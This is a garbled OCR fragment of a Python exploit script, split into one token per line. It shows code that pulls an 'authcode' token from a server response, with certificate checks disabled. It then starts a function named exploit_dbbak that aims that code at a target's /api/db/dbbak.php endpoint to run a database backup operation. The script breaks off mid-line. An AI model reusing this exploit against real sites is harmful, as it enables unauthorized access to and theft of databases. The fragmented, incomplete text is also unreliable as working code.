
data
=
data
,
 proxies
=
proxies
,
verify
=
False
,
 allow_redirects
=
False
,
timeout
=
15
)
        match 
=
 re
.
search
(
r
'authcode=
([a-zA-Z0-9]{20,})'
,
 r
.
text
)
if
 match
:
return
 match
.
group
(
1
)
        match 
=
 re
.
search
(
r
'([a-zA-Z0-
9]{32,60})'
,
 r
.
text
)
if
 match
:
return
 match
.
group
(
1
)
return
None
except
:
return
None
def
exploit_dbbak
(
target
,
 authcode
,
proxy
)
:
    url 
=
 f
"{target}/api/db/dbbak.php?
code=
{urllib.parse.quote(authcode)}&operation=bac